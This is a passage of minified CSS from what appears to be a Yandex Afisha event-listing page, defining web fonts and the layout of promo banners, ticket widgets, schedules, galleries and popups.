format("woff"),url(https://yastatic.net/s3/afisha-frontend/static/_/7a26a876b66f60860daf.ttf) format("truetype")}.i-font_face_ys-text-medium{font-weight:500}@font-face{font-display:fallback;font-family:YS Text;font-style:normal;font-weight:700;src:local("YS Text Bold");src:url(https://yastatic.net/s3/afisha-frontend/static/_/31446517c91e61161644.woff2) format("woff2"),url(https://yastatic.net/s3/afisha-frontend/static/_/130c06ee75245a3e0d8a.woff) format("woff"),url(https://yastatic.net/s3/afisha-frontend/static/_/b2e6550fc87391793b17.ttf) format("truetype")}.i-font_face_ys-text-bold,.i-font_face_ys-text-medium{font-family:YS Text,sans-serif;font-stretch:normal;font-style:normal}.i-font_face_ys-text-bold{font-weight:700}.promo-action-timer-frames__frame{align-items:center;background-color:#fff;border-radius:3px;color:#000;display:flex;font-size:26px;font-weight:700;height:44px;justify-content:center;line-height:46px;width:40px}.promo-action-timer-frames__frame:first-child{margin-right:8px}.promo-action-timer-frames__frame_theme_elki{background-color:#0c251c80;color:#fff;height:50px;width:46px}.promo-action-timer-frames__frame_theme_theatre{background-color:#0d1f3080;color:#fff;height:50px;width:46px}.promo-action-timer-frames__frame_theme_concert{background-color:#0000001a;color:#000;height:50px;width:46px}.promo-action-timer-frames__frame_theme_video{background-color:#000000b3;color:#fff;height:50px;width:46px}.promo-action-timer__separator{align-items:center;align-self:center;display:flex;flex-direction:column;font-weight:500;height:44px;justify-content:center;position:relative;width:30px}.promo-action-timer__separator:after,.promo-action-timer__separator:before{background-color:#000;border-radius:50%;content:"";display:block;height:6px;width:6px}.promo-action-timer__separator:before{margin-bottom:4px}.event-promo-action-banner-content__promocodes{align-items:center;display:flex;flex-shrink:0;justify-content:flex-start}.event-promo-action-banner-content__promocode:not(:last-child){margin-right:12px}.event-promo-action-banner-content__image{background:url(https://yastatic.net/s3/afisha-frontend/static/_/2516166901f89797861e.svg) no-repeat 50%;background-size:contain;flex-shrink:0;height:80px;margin:4px 24px 4px 0;width:80px}.event-promo-action-banner-content__base-content{align-items:center;display:flex}.event-promo-action-banner-content__promo-title{font-weight:700}.event-promo-action-banner-content__timer-info{align-items:flex-start;display:flex}.event-promo-action-banner-content__timer .promo-action-timer-frames__frame{border-radius:7px}.event-promo-action-banner-content__text{font-size:13px;letter-spacing:-.15px;line-height:15px;margin-left:15px;margin-top:2px;opacity:.4}.event-promo-action-banner-content__agreement{color:#000;margin-bottom:0;margin-top:0;padding:0 30px;text-align:right}.event-promo-action-banner-content__agreement,.event-promo-action-banner-content__agreement a{font-size:14px;font-style:normal;font-weight:400;letter-spacing:-.14px;line-height:18px;text-align:center}.event-promo-action-banner-content__agreement a{color:#00000080;margin-left:4px;outline:0;text-decoration:none;touch-action:manipulation}.event-promo-action-banner-content__agreement a:hover{color:#000;cursor:pointer;transition:color .3s}.event-promo-action-banner-content__container{align-items:center;display:flex;flex-direction:column}.promo-action-popup-sticky__close{background-image:url([data-uri]);background-position:50% 50%;background-repeat:no-repeat;background-size:cover;cursor:pointer;display:block;height:24px;position:absolute;right:0;top:8px;width:24px;z-index:1}.promo-action-popup-sticky__close:hover{background-image:url([data-uri])}.promo-action-popup-sticky__close{height:15px;left:auto;right:15px;top:15px;width:15px}.event-promo-action-banner__sticky{top:0!important}.event-promo-action-banner__sticky.promo-action-popup-sticky_show_no{animation:none}@media (max-width:999px){.event-promo-action-banner__sticky.promo-action-popup-sticky.popup2_visible_yes{display:none}}.grid_type_old .event-promo-action-banner__inner.grid__inner{max-width:none;min-width:0;width:1020px}.event-promo-action-widget-banner__inner{margin:0 auto;max-width:none;min-width:0;width:1020px}.spin2{background-image:url(https://yastatic.net/s3/afisha-frontend/static/_/915cebc25bf6cb386f55.gif);background-image:linear-gradient(90deg,#0000,#0000);border:2px solid #0000;border-radius:100px;box-sizing:border-box;display:none}.spin2:after{content:"\00A0";visibility:hidden}.i-ua_platform_opera .spin2:not(.spin2_progress_yes){display:inline-block;left:0;position:absolute;top:0;visibility:hidden}.grid_type_new .grid__container{min-width:1000px;position:relative}.grid_type_new .grid__inner{margin-left:auto;margin-right:auto;width:1000px}.grid_type_new .grid__main{display:inline-block;vertical-align:top;width:75%}.grid_type_new .grid__main_type_cinema{width:610px}.grid_type_new .grid__sidebar{display:inline-block;vertical-align:top;width:25%}.grid_type_new .grid__sidebar_type_cinema{width:300px}.grid_type_new .grid__col{margin-bottom:30px;margin-right:30px;vertical-align:top}.grid_type_new .grid__col_size_l{width:calc(50% - 30px)}.grid_type_new .grid__col_size_m{width:calc(33.33333% - 30px)}.grid_type_new .grid__col_size_xl{width:calc(66.66666% - 30px)}.grid_type_new .grid__margin-bottom{margin-bottom:30px}.grid_type_new .grid__margin-left{margin-left:30px}.grid_type_new .grid__margin-right{margin-right:30px}.grid_type_new .grid__margin-top{margin-top:30px}.grid_type_new .grid__margin-n-bottom{margin-bottom:-30px}.grid_type_new .grid__margin-n-left{margin-left:-30px}.grid_type_new .grid__margin-n-right{margin-right:0}.grid_type_new .grid__margin-n-top{margin-top:-30px}@media (min-width:1280px){.grid_type_new.grid_adaptive_yes .grid__inner{width:1260px}.grid_type_new .grid__main_type_cinema{width:870px}}.page-modal__background.i-background_active_yes{bottom:0;left:0;position:absolute;right:0;top:0}.b-statcounter{left:-9999px;position:absolute}.YndxBug{z-index:40000}.font-antialiased{text-rendering:optimizeLegibility;-moz-osx-font-smoothing:grayscale;-webkit-font-smoothing:antialiased;-webkit-text-size-adjust:100%;text-size-adjust:100%}.tickets-warning__text{flex:auto;padding:8px 0 7px;text-align:center}.tickets-warning__close{color:#efce36;display:inline-block;flex:none;font-size:30px;line-height:32px;vertical-align:middle;width:16px}.tickets-widget-headliners{background:#f7f7f7;border-bottom:1px solid #e2e2e2;padding:12px 20px;position:relative;text-align:left;z-index:1}.tickets-widget-headliners__title{color:#9c9c9c;font-size:11px;letter-spacing:1px;line-height:17px;margin-bottom:2px;text-transform:uppercase}.tickets-widget-headliners__description{color:#333;font-size:16px;font-weight:700;line-height:19px}.tickets-widget__frame{height:600px;overflow:hidden;position:relative}.tickets-widget__frame div,.tickets-widget__frame iframe{margin:0 auto!important}.tickets-widget__loader{background:#f7f7f7;bottom:0;left:0;position:absolute;right:0;top:0}.tickets-widget__loader_hide_yes{animation:tickets-widget__loader .3s ease-out;animation-fill-mode:forwards}@keyframes tickets-widget__loader{0%{opacity:1}to{opacity:0}}.tickets-widget__logo{background:url([data-uri]) 0 0 no-repeat;height:112px;left:0;margin:auto;position:absolute;right:0;top:169px;width:92px}.tickets-widget__text{color:#999;font-size:17px;letter-spacing:-.43px;line-height:23px;top:315px}.tickets-widget__error,.tickets-widget__text{left:0;position:absolute;right:0;text-align:center}.tickets-widget__error{background:#fff;bottom:0;display:none;top:0}.tickets-widget__error_show_yes{align-items:center;display:flex;flex-direction:column;justify-content:center}.tickets-widget__error:before{background:url([data-uri]) 50% 50% no-repeat;content:"";display:block;height:78px;margin-bottom:18px;width:100%}.tickets-widget__error-title{font-size:21px;font-weight:700;line-height:26px;width:248px}.tickets-widget__error-text{font-size:15px;line-height:20px;margin-top:6px;width:248px}.tickets-widget-modal__widget{margin:0 auto;width:1020px}.b-page__rich-media,.page-content{position:relative}.page-content{background:#fff;padding-bottom:20px;padding-top:25px}.page-content.page-content_has-promo-action_yes{padding-top:728px}.page-content.page-content_has-promo-action_yes.page-content_has-branding_yes{padding-top:816px}.page-content.page-content_has-promo-action_yes.page-content_nspk_yes{padding-top:756px}.breadcrumbs__container{padding:0 0 32px}.image{border:0;font:0/0 a}.google-pixel{left:-9999px;position:absolute}.schedule-grid__row{box-shadow:inset 0 -1px 0 #00000012;display:table;padding:24px 0 20px;position:relative;width:100%}.schedule-grid__row_hidden_yes{display:none}.schedule-grid__row_border_no{border-top:none}.schedule-grid__row .bookmark{visibility:hidden}.schedule-grid__row .bookmark_active_yes,.schedule-grid__row:hover .bookmark{visibility:visible}.schedule-grid__more_hidden_yes{display:none}.schedule-grid__more{color:#36c;cursor:pointer;font-size:18px;line-height:22px}.schedule-grid__col{display:table-cell;vertical-align:top}.schedule-grid__col_border_yes{border-top:1px solid #e3e3e3;margin-top:-20px;padding-top:20px}.schedule-date__month{font-size:18px;line-height:21px;margin-top:5px}.schedule-date__date{float:left;font-size:44px;line-height:50px;margin-left:-5px;width:60px}.schedule-date__day{color:#999;font-size:11px;letter-spacing:1px;line-height:12px;margin-top:6px;min-height:12px;text-transform:uppercase}.schedule-place-preview__place-title{display:inline;font-size:100%;font-weight:400;margin:0}.schedule-place-preview__hall{display:block}.button2__text{display:inline-block;pointer-events:none;position:relative;resize:none;white-space:nowrap}.schedule-other-item__groups:before{content:"";display:block;margin-top:-32px}.schedule-other-item__group{padding-top:32px}.schedule-other-item__session{font-size:18px;line-height:21px}.schedule-other-item__ticket-info{color:#666;font-size:13px;line-height:15px;text-align:left}@media screen and (min-width:1280px){.schedule-other-item__ticket-info{text-align:right}}.schedule-other-item__inner{display:table-cell;vertical-align:top}.schedule-other-item__ticket{vertical-align:middle}.schedule-other-item__sale-badge.sale-badge{border-radius:3px;display:inline-block;height:32px;line-height:32px;margin-right:10px}.schedule-loader__inner{left:0;position:absolute;right:0;text-align:center;top:80px}.spin2_size_m{background-position:-2px -73px;font-size:15px;height:32px;line-height:28px;width:32px}.schedule-empty{margin:50px 0;text-align:center}.schedule-empty__title{color:#333;font-size:21px;font-weight:700;line-height:27px;margin:0 0 2px;padding:0}.schedule-empty__subtitle{color:#333;font-size:18px;font-weight:400;line-height:27px;margin:0}.icon_type_arrow{background-image:url([data-uri])}.icon_size_xs.icon_type_arrow{background-image:url([data-uri])}.icon_type_arrow.icon_direction_left{transform:rotate(90deg)}.icon_type_arrow.icon_direction_top{transform:rotate(180deg)}.icon_type_arrow.icon_direction_right{transform:rotate(-90deg)}.icon_type_arrow{transition:transform .1s ease-out}.icon_type_arrow.icon_orientation_left{transform:rotate(90deg)}.icon_type_arrow.icon_orientation_top{transform:rotate(180deg)}.icon_type_arrow.icon_orientation_right{transform:rotate(-90deg)}.icon_has-glyph_yes{position:relative}.icon_has-glyph_yes svg{left:50%;position:absolute;top:50%;transform:translate(-50%,-50%)}.icon_has-glyph_yes svg,.icon_has-glyph_yes svg *{fill:currentColor}.button2__icon.schedule-cities__arrow{background-image:url([data-uri]);background-size:auto;transition:transform .1s ease-out;width:31px}.schedule-cities__arrow.icon_orientation_top{transform:rotate(180deg)}.schedule-cities__header{background:#f8f7f5;padding:25px;position:relative}.schedule-cities__title{color:#000;font-size:15px;font-weight:700;line-height:15px}.icon_type_cross{background-image:url([data-uri])}.icon_size_s.icon_type_cross,.icon_size_xs.icon_type_cross{background-image:url([data-uri])}.icon_type_cross{background-image:url([data-uri])}.menu__suffix{color:#999;float:right;overflow:hidden;padding-left:5px}.popup2.schedule-cities__popup{border:1px solid #cccbcb}.schedule-other-list_loading_yes .schedule-other-list__inner{min-height:200px;overflow:hidden}.schedule-other-list__loader,.schedule-other-list_filter-tickets_yes.schedule-other-list_has-more-tickets_no .schedule-other-list__more,.schedule-other-list_has-more_no .schedule-other-list__more{display:none}.schedule-other-list_loading_yes .schedule-other-list__loader{display:block}.schedule-other-list__empty{display:none;min-height:100px}.schedule-other-list_empty_yes .schedule-other-list__empty{display:block}.schedule-other-list__error{color:#333;display:none;font-weight:700;margin:50px 0;text-align:center}.schedule-other-list_has-error_yes .schedule-other-list__error{display:block}.schedule-other-list__error{font-size:21px;line-height:27px}.schedule-other-list_filter-discounts_yes .schedule-other-item__group_has-discounts_no,.schedule-other-list_filter-discounts_yes .schedule-other-list__item_has-discounts_no,.schedule-other-list_filter-tickets_yes .schedule-other-item__group_has-tickets_no,.schedule-other-list_filter-tickets_yes .schedule-other-list__item_has-tickets_no,.schedule-other-list_show-more_no.schedule-other-list_filter-tickets_no .schedule-other-list__item_more_yes,.schedule-other-list_show-more_no.schedule-other-list_filter-tickets_yes .schedule-other-list__item_more-tickets_yes{display:none}.schedule-other-list__cities.schedule-cities{padding-bottom:0}.month-picker__group{outline:none}.radiobox__radio{position:relative;touch-action:manipulation}.radiobox__box{display:inline-block;position:relative}.radio-button__control{cursor:pointer;opacity:0;position:absolute}.radio-button__text{padding:0 1em;pointer-events:none;position:relative;z-index:1}.checkbox__box{display:inline-block;line-height:normal;position:relative;z-index:0}.checkbox__box:before{bottom:0;content:"";left:0;position:absolute;right:0;top:0;z-index:-1}.checkbox__box:after{content:"\00A0";visibility:hidden}.checkbox__box{cursor:pointer}.checkbox_disabled_yes .checkbox__box{cursor:default}.checkbox__box:before{transition:.1s ease-out;transition-property:border-color,border-width,background-color}.checkbox__tick{pointer-events:none;position:absolute;visibility:hidden;z-index:3}.checkbox_checked_yes .checkbox__tick{visibility:visible}.checkbox_view_classic .checkbox__tick{background:50% no-repeat}.checkbox_view_classic.checkbox_size_s .checkbox__tick{background-image:url([data-uri])}.checkbox_view_classic.checkbox_size_m .checkbox__tick,.checkbox_view_classic.checkbox_size_n .checkbox__tick{background-image:url([data-uri])}.checkbox_view_classic .checkbox__tick{opacity:0;transition:bottom .05s,opacity .05s,visibility 0s .05s;transition-timing-function:ease-out}.checkbox_view_classic.checkbox_checked_yes .checkbox__tick{opacity:1;transition-delay:0s}.checkbox__control{background:none;border:none;cursor:pointer;height:100%;left:0;margin:0;opacity:0;outline:none;padding:0;position:absolute;top:0;width:100%;z-index:4}.checkbox_disabled_yes .checkbox__control{cursor:default}.checkbox__label{cursor:pointer;white-space:normal}.checkbox_disabled_yes .checkbox__label{cursor:default}.schedule-other__header{margin-bottom:20px;position:relative;z-index:11}.schedule-other_filterable_yes .schedule-other__header{margin-bottom:-1px}.schedule-other__title{display:inline-block;font-size:21px;font-weight:400;line-height:26px;margin:0;vertical-align:middle}.arrow{display:block;position:relative}.arrow__inner{background:#ffdb4d;background-image:linear-gradient(270deg,#ffdb4d,#fc0);background:#fef339;background-image:linear-gradient(270deg,#fef339,#f6e234);margin-right:15px;padding:5px 10px 5px 5px}.arrow__corner{bottom:0;overflow:hidden;position:absolute;right:0;top:0;width:16px}.arrow__triangle{border-color:#ffdb4c00 #ffdb4c00 #ffdb4c00 #ffdb4d;border-left-color:#fef339;border-style:solid;border-width:35px 1px 35px 18px;font:0/0 a;height:0;margin-top:-35px;position:absolute;right:-1px;top:50%;-webkit-transform:rotate(1turn);width:0}.arrow__text{font-size:19px;height:34px;line-height:33px;margin-left:10px;margin-right:10px}.kinopoisk-rating__desc{color:#000;display:inline-block;font-size:11px;line-height:20px;margin-left:90px;vertical-align:middle}.kinopoisk-rating__title{display:inline-block;font-size:18px;font-weight:700;line-height:21px}.event-attributes__category{color:#00000080;display:table-cell;font-size:16px;line-height:18px;white-space:nowrap}.event-attributes__category-value{display:table-cell;font-size:16px;line-height:24px;padding-left:10px}.event-attributes__row{display:table-row}.event-attributes__inner{border-spacing:47px 8px;display:table;margin:-8px -47px}.event-attributes__rating{display:table-row;height:38px}.event-attributes__rating-link{display:table-cell;padding-left:10px}.event-attributes__rating-link .link.link_hovered_yes{color:#000}.event-attributes__person{display:inline-block}.event-attributes__person:after{content:", ";margin-right:5px}.event-attributes__person:last-child:after{content:none}.event-promo-video__item{margin-top:50px;position:relative}.event-promo-video__item:first-child{margin-top:0}.event-promo-video__title{display:none}.event-promo-video__video{margin-top:14px}.event-promo-video__video-title{font-size:18px;font-weight:400;line-height:23px;margin:0}.event-promo-video__fake-paranja{height:100%;left:0;position:absolute;top:0;width:100%;z-index:1}.i-slider__inner{overflow:hidden;position:relative;white-space:nowrap;width:auto}.i-slider__item{display:inline-block;vertical-align:top;white-space:normal}.i-slider__stage{position:relative;touch-action:pan-y}.i-slider__stage:after{clear:both;content:".";display:block;height:0;line-height:0;visibility:hidden}.i-slider__stage-outer{overflow:hidden;position:relative;transform:translateZ(0)}.i-slider__item-wrap{float:left;min-height:1px;position:relative;-webkit-tap-highlight-color:transparent;-webkit-touch-callout:none}.text-fader__text{overflow:hidden;position:relative}.text-fader__text.text-fader__text_hidden_yes{left:-9999em;max-height:none;position:absolute;top:0}.text-fader_has-more_yes .text-fader__text:after{background:url([data-uri]) 0 0 no-repeat;background-size:50px 22px;bottom:0;content:"";height:22px;position:absolute;right:0;width:50px}.text-fader__more{display:none}.text-fader_has-more_yes .text-fader__more{display:block}.review-card__title{color:#000;font-size:18px;font-weight:700;line-height:24px;margin:0 0 7px}.review-card.link:hover .review-card__title{color:#c00}.review-card__description{color:#000;font-size:13px;line-height:18px}.review-card__description p{margin:0}.review-card__signature{bottom:18px;color:#999;font-size:13px;left:30px;line-height:21px;position:absolute;right:30px}.review-card__author{overflow:hidden;text-overflow:ellipsis;white-space:nowrap}.review-card__author,.review-card__date{display:inline-block;vertical-align:top;width:50%}.review-card__date{text-align:right}.reviews__inner{margin:0 1px}.reviews__title{font-size:24px;font-weight:400;margin:0 0 30px}.reviews__count{color:grey}.reviews__arrow{background:50% 50% no-repeat;cursor:pointer;float:right;height:24px;opacity:.3;width:15px}.reviews__arrow:hover{opacity:1}.reviews__arrow+.reviews__arrow{margin-right:24px}.reviews__arrow_orientation_left{background-image:url([data-uri])}.reviews__arrow_orientation_right{background-image:url([data-uri])}.reviews__arrow.i-slider__arrow_disabled_yes,.reviews__arrow.i-slider__arrow_disabled_yes:hover{cursor:default;opacity:.15}.event-concert-heading__content-rating{display:inline-block}.event-concert-heading__tags+.event-concert-heading__content-rating:before{content:"•";font-weight:700;margin:0 6px}.tags{list-style:none;margin:0;padding:0}.tags__item{display:inline}.tags_theme_light{font-weight:400;letter-spacing:.1px}.tags_theme_light .tags__item:before{content:"•";display:inline-block;font-weight:700;margin:0 6px}.tags_theme_light .tags__item:first-child:before{content:none}.event-concert-heading__info{color:#fffc;font-size:14px;line-height:20px}.content-event-emotional_modal_yes .event-concert-heading__info{padding-top:50px}.button__text{display:inline-block;pointer-events:none;position:relative;resize:none}.event-concert-description__argument{font-size:24px;line-height:32px;margin-top:4px}.event-concert-description__bookmark{line-height:44px;transform:translateX(-200%);vertical-align:text-bottom}@media (min-width:1280px){.grid_adaptive_yes .event-concert-description__bookmark{line-height:51px}.grid_adaptive_yes .event-concert-description__bookmark .bookmark-pin__bookmark{background-size:26px 34px;height:34px;width:26px}}.event-concert-description__cities{display:inline}.event-concert-description__preview{font-size:16px;font-weight:400;line-height:19px;margin-top:18px}@font-face{font-display:fallback;font-family:YS Display;font-style:normal;font-weight:100;src:local("YS Display Thin");src:url(https://yastatic.net/s3/afisha-frontend/static/_/f06ca721a79bbde5518d.woff2) format("woff2"),url(https://yastatic.net/s3/afisha-frontend/static/_/fc0cddda3fa98a819234.woff) format("woff"),url(https://yastatic.net/s3/afisha-frontend/static/_/97762beff85ef8c79c26.ttf) format("truetype")}.i-font_face_ys-display-thin{font-weight:100}@font-face{font-display:fallback;font-family:YS Display;font-style:normal;font-weight:300;src:local("YS Display Light");src:url(https://yastatic.net/s3/afisha-frontend/static/_/efa5a4324f7d4ab11aff.woff2) format("woff2"),url(https://yastatic.net/s3/afisha-frontend/static/_/5fb6a5a44ce7f38958de.woff) format("woff"),url(https://yastatic.net/s3/afisha-frontend/static/_/66265a022f184f93dc41.ttf) format("truetype")}.i-font_face_ys-display-light,.i-font_face_ys-display-thin{font-family:YS Display,sans-serif;font-stretch:normal;font-style:normal}.i-font_face_ys-display-light{font-weight:300}@font-face{font-display:fallback;font-family:YS Display;font-style:normal;font-weight:400;src:local("YS Display Regular");src:url(https://yastatic.net/s3/afisha-frontend/static/_/1a83b065e89d6ed21120.woff2) format("woff2"),url(https://yastatic.net/s3/afisha-frontend/static/_/85c43f2b036bf7165a4c.woff) format("woff"),url(https://yastatic.net/s3/afisha-frontend/static/_/53ac59fe393f8e9095af.ttf) format("truetype")}.i-font_face_ys-display-regular{font-weight:400}@font-face{font-display:fallback;font-family:YS Display;font-style:normal;font-weight:500;src:local("YS Display Medium");src:url(https://yastatic.net/s3/afisha-frontend/static/_/8b6ebec8f9f4fe1a4fbe.woff2) format("woff2"),url(https://yastatic.net/s3/afisha-frontend/static/_/187a03d158964ccc99ef.woff) format("woff"),url(https://yastatic.net/s3/afisha-frontend/static/_/95ab16782508a297aec7.ttf) format("truetype")}.i-font_face_ys-display-medium,.i-font_face_ys-display-regular{font-family:YS Display,sans-serif;font-stretch:normal;font-style:normal}.i-font_face_ys-display-medium{font-weight:500}@font-face{font-display:fallback;font-family:YS Display;font-style:normal;font-weight:900;src:local("YS Display Heavy");src:url(https://yastatic.net/s3/afisha-frontend/static/_/9bb2ba3f190d773962ed.woff2) format("woff2"),url(https://yastatic.net/s3/afisha-frontend/static/_/b5130ef450d16fb73fde.woff) format("woff"),url(https://yastatic.net/s3/afisha-frontend/static/_/e126e3d4a6ad13ab75cc.ttf) format("truetype")}.i-font_face_ys-display-heavy{font-weight:900}@font-face{font-display:fallback;font-family:YS Display;font-style:normal;font-weight:700;src:local("YS Display Bold");src:url(https://yastatic.net/s3/afisha-frontend/static/_/a936aa501f0dd8b86f7f.woff2) format("woff2"),url(https://yastatic.net/s3/afisha-frontend/static/_/fa20a705bd69105ab958.woff) format("woff"),url(https://yastatic.net/s3/afisha-frontend/static/_/08ee60e22482d59285fd.ttf) format("truetype")}.i-font_face_ys-display-bold,.i-font_face_ys-display-heavy{font-family:YS Display,sans-serif;font-stretch:normal;font-style:normal}.i-font_face_ys-display-bold{font-weight:700}.event-concert-description__title-info{display:inline;white-space:normal}.event-concert-description__place-name{color:#fff}.link_hovered_yes .event-concert-description__place-name{color:#c00}.event-concert-description__main{display:block;padding-right:261px}.event-concert-description__buttons{display:flex;margin-top:32px}.event-concert-description__buttons>*+*{margin-left:12px}.event-concert-description__buy-tickets .button_theme_action{height:48px;min-width:169px;padding:0 24px}.event-concert-description__buy-tickets .button_theme_action:before{border-radius:24px}.event-concert-description__buy-tickets .button_theme_action .button__text{color:#000c;font-size:16px;padding:0}.event-concert-description__toolbar{width:100%}.event-concert-description__event-toolbar_hiden_yes{margin:0}.play-icon{background:url([data-uri]) 50% 50% no-repeat;display:block}.overlay__content{position:fixed;z-index:99999}.gallery-popup-item__image{bottom:0;display:block;height:auto;left:0;margin:auto;max-height:100%;max-width:100%;position:absolute;right:0;top:0;width:auto}.gallery-popup-slider__title{display:inline-block;max-width:560px;vertical-align:top}.gallery-popup-slider__counter{display:inline-block;margin-left:30px;vertical-align:top}.i-slider_fullscreen_yes .gallery-popup-slider__items-wrap{bottom:0;height:100%;left:84px;margin:auto;max-height:690px;overflow:hidden;pointer-events:none;position:absolute;right:84px;text-align:center;top:0;-webkit-user-select:none;user-select:none;width:auto;z-index:3}.gallery-popup-slider__item{margin:0}.gallery-popup-slider__text{color:#ffffff80;font-size:13px;position:fixed;text-align:center;top:27px;width:100%}.gallery-popup-slider__text-inner{display:inline-block}.gallery-popup-slider__copyright{bottom:10px;left:10px;position:fixed;z-index:2}.i-slider.gallery-popup-slider__slider{height:100%;width:100%}.i-slider.gallery-popup-slider__slider:after{background-image:linear-gradient(0deg,#0009,#0000);bottom:0;content:"";height:100px;left:0;position:fixed;right:0;z-index:1}.gallery-popup-slider__arrow{bottom:0;cursor:pointer;opacity:.4;position:absolute;top:0;transition:opacity .3s ease-out;z-index:2}.gallery-popup-slider__arrow:hover{opacity:1}.gallery-popup-slider__arrow:after{background:#0000 no-repeat;content:"";height:44px;margin:-22px 30px 0;position:absolute;top:50%;width:24px}.gallery-popup-slider__arrow_orientation_backward{left:0;width:30%}.gallery-popup-slider__arrow_orientation_backward:after{background-image:url([data-uri]);left:0}.gallery-popup-slider__arrow_orientation_forward{right:0;width:70%}.gallery-popup-slider__arrow_orientation_forward:after{background-image:url([data-uri]);right:0}.gallery-manager__close{background:url([data-uri]) 50% 50% no-repeat;cursor:pointer;height:40px;opacity:.7;position:fixed;right:20px;top:15px;width:40px;z-index:11}.gallery-manager__close:hover{opacity:1}.gallery-manager__close_theme_concert{top:20px}.event-concert-trailer__play-icon{bottom:0;display:block;height:17px;left:21px;margin:auto 0;position:absolute;right:0;top:0;width:13px}.event-concert-heading__description{padding:10px 0 0}.event-concert-heading__inner{align-items:flex-end;display:flex;height:calc(100% - 48px);position:relative}.event-concert-heading__actions{display:flex;justify-content:flex-end}.event-concert-heading__trailer{margin-top:24px}.event-concert-heading__poster{display:none}@media (min-width:1280px){.event-concert-heading__poster{border-radius:6px;box-shadow:0 12px 30px #0000004d;display:block;flex-shrink:0;margin-right:40px}}.event-concert-heading__data{flex-grow:1}.event-concert-heading__data-right{bottom:0;min-width:221px;position:absolute;right:0}.event-concert-heading__data-right_has_comments_yes{bottom:80px;min-width:191px}.promo-media-background-fade{background:linear-gradient(180deg,#000,rgba(0,0,0,.254) 66.23%,rgba(0,0,0,.116) 79.15%,rgba(0,0,0,.056) 89.65%,#0000);height:100%;mix-blend-mode:normal;opacity:.8;position:absolute;top:0;width:100%}.promo-media-background-fade:after{background:#221826;content:"";display:block;height:100%;left:0;opacity:.3;position:absolute;top:0;width:100%}.promo-media-background__video{left:0;min-height:100%;position:absolute;top:0;width:100%}.event-concert-gallery__item{cursor:pointer;display:inline-block;position:relative}.event-concert-gallery__item:before{content:"";display:block;padding-top:70%}.event-concert-gallery__item:after{background:#fff;bottom:0;content:"";left:0;opacity:0;position:absolute;right:0;top:0;transition:opacity .15s ease-out}.event-concert-gallery__item:hover:after{opacity:.15}.event-concert-gallery__rest-items{background:#00000080;bottom:0;color:#fff;font-size:34px;font-weight:300;left:0;position:absolute;right:0;text-align:center;top:0;vertical-align:middle}.event-concert-gallery__rest-items:after{content:"";display:inline-block;height:100%;vertical-align:middle}.event-concert-gallery__play-icon{bottom:0;height:45px;left:0;margin:auto;position:absolute;right:0;top:0;width:34px;z-index:5}.event-concert-gallery__image{background-color:#0000000a;background-size:cover;bottom:0;box-shadow:inset 0 0 1px #00000026;height:100%;left:0;position:absolute;right:0;top:0;width:100%}.spin2_size_s{background-position:-2px -44px;font-size:13px;height:28px;line-height:24px;width:28px}.button-more__loader_hidden_yes{display:none}.button-more__loader .spin2_progress_yes{animation-name:button-more__loader}.button-more__text_hidden_yes,.i-loadable-list__loader{display:none}.i-loadable-list__loader_shown_yes{display:block}.i-loadable-list__progress{display:none}.i-loadable-list__progress_shown_yes{display:block}.i-loadable-list__page{display:block;width:100%}.person-schedule-event__tags{display:block;line-height:13px;margin-bottom:8px;min-height:13px}.person-schedule-event__tags,.person-schedule-place__city{color:#777;font-size:13px;font-weight:300;letter-spacing:1px;text-transform:uppercase}.person-schedule-place__city{line-height:15px;margin-top:3px}.event-person-schedule-item__columns{align-items:flex-end;display:flex;flex:1;margin-left:15px}.event-person-schedule-item__tickets{align-items:flex-end;display:flex;justify-content:center;margin-right:11px;position:relative}.event-person-schedule-item__tickets .button2{bottom:4px;height:36px;line-height:38px;min-width:129px;padding:0 10px;z-index:1}.event-person-schedule-item__title{box-sizing:border-box;flex:none;padding-right:25px;width:33%}.event-person-schedule-item__title .person-schedule-event__tags{color:#777;font-size:11px;letter-spacing:.85px}.event-person-schedule-item__title .person-schedule-event__title{line-height:21px}.event-person-schedule-item__date{box-sizing:border-box;color:#222;flex:none;padding:17px 10px 0 0;width:33%}.event-person-schedule-item__date .schedule-date_collapsed_no{margin-bottom:-4px}.event-person-schedule-item__date .schedule-date__date{font-size:47px;font-weight:300;line-height:48px;margin:0 2px 0 -6px}.event-person-schedule-item__date .schedule-date__day{color:#777;font-size:11px;height:15px;letter-spacing:.85px;line-height:13px;margin-top:7px}.event-person-schedule-item__date .schedule-date__month{margin-top:1px}.event-person-schedule-item__date .schedule-date__day_alert_yes{color:red}.event-person-schedule-item__place{flex:none;margin-top:17px;width:33%}.event-person-schedule-item__place .person-schedule-place__city{color:#222;font-size:18px;font-weight:400;letter-spacing:0;line-height:21px;text-transform:none}.event-person-schedule-item__place .person-schedule-place__title{color:#777;font-size:13px;font-weight:300;line-height:17px;margin-top:4px;min-height:0}.event-person-schedule-list__title{font-size:30px;font-weight:500;letter-spacing:.3px;line-height:35px;margin:0 0 20px}.event-person-schedule-list__item{margin-top:-1px}.event-person-schedule-list__item:first-child{margin-top:0}.event-person-schedule-list__more.button-more{margin-top:30px;position:relative}.native-scroll{overflow-y:hidden}.native-scroll__inner{margin-bottom:-30px;overflow-x:auto;padding-bottom:30px;-webkit-transform:translateZ(0);-webkit-overflow-scrolling:touch}.native-scroll__arrow{display:none}.native-scroll__arrow_visible_yes{display:block}.session-date__day,.session-date__time{color:#000}.session-date__year{color:#000;padding-left:5px}.session-date__weekday{text-transform:lowercase}.popup2__tail{height:10px;position:absolute;width:10px;z-index:1}.popup2_direction_top-center .popup2__tail,.popup2_direction_top-left .popup2__tail,.popup2_direction_top-right .popup2__tail{transform:rotate(-45deg)}.popup2_direction_bottom-center .popup2__tail,.popup2_direction_bottom-left .popup2__tail,.popup2_direction_bottom-right .popup2__tail{transform:rotate(135deg)}.popup2_direction_left-bottom .popup2__tail,.popup2_direction_left-center .popup2__tail,.popup2_direction_left-top .popup2__tail{transform:rotate(-135deg)}.popup2_direction_right-bottom .popup2__tail,.popup2_direction_right-center .popup2__tail,.popup2_direction_right-top .popup2__tail{transform:rotate(45deg)}.popup2_orientations_top-center .popup2__tail,.popup2_orientations_top-left .popup2__tail,.popup2_orientations_top-right .popup2__tail{transform:rotate(-45deg)}.popup2_orientations_bottom-center .popup2__tail,.popup2_orientations_bottom-left .popup2__tail,.popup2_orientations_bottom-right .popup2__tail{transform:rotate(135deg)}.popup2_orientations_left-bottom .popup2__tail,.popup2_orientations_left-center .popup2__tail,.popup2_orientations_left-top .popup2__tail{transform:rotate(-135deg)}.popup2_orientations_right-bottom .popup2__tail,.popup2_orientations_right-center .popup2__tail,.popup2_orientations_right-top 